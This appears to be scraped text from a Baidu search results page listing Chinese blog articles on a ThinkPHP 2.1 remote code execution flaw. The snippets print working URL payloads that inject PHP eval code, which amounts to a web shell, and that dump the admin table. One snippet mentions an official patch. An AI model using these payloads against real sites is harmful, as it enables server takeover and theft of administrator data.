 /admin.php/module/action/param1/$%7B@eval($_POST%5Bc%5
百度一下
网页 资讯 视频 图片 知道 文库 贴吧 采购 地图 更多»
百度为您找到相关结果约42个 搜索工具
Thinkphp2.1爆出重大安全漏洞 - milantgh - 博客园
2014年4月1日 - project/xaa/index.php/module/action/param1/${@print(eval($_POST[c]))...
/module/action/param1/$%7B@print(var_dump(D(Admin)->select()))%7D...
https://www.cnblogs.com/milant... - 百度快照
Thinkphp框架任意代码执行漏洞利用及修复 - zqsqrlqd的..._CSDN博客
2017年3月31日 - index.php/module/action/param1/$%7B@print(eval($_POST[c]))%7D 黑阔
可以...用户可下载官方发布的补丁:http://www.nxadmin.com/tools/ThinkPHP_2012...
CSDN技术社区 - 百度快照
先知社区